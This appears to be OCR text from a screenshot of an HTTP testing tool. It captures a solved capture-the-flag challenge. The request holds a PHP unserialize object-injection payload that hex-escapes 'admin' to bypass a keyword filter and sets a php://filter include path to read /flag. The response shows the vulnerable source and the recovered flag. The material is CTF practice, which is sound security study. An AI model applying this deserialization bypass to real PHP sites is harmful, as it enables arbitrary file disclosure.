 2
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : challenge.xinshi.fun:37366
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5
6 user=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3BS%3A5%3A%22%5C61
dmin%22%3Bs%3A5%3A%22value%22%3Bs%3A93%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%0
0prefix%22%3Bs%3A13%3A%22php%3A%2F%2Ffilter%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A15%3A
%22%2Fresource%3D%2Fflag%22%3B%7D%22%3B%7Di%3A0%3Bi%3A0%3B%7D
Responses
8025bytes / 46ms
美化
渲染
编码
请输入定位响应
详情
if (strpos($result, 'pearcmd') !== false) {
throw new Exception("Can I have peachcmd?");
}
return $result;
}
}
$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
Warning: include(): unable to locate filter "lilctf" in /var/www/html/index.php on
line 11
Warning: include(): Unable to create filter (lilctf) in /var/www/html/index.php on
line 11
LILCTF{GOnn@_flND_Y0uR_@nswEr_7O_unsEr}
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in
/var/www/html/index.php:47 Stack trace: #0 {main} thrown in
/var/www/html/index.php on line 47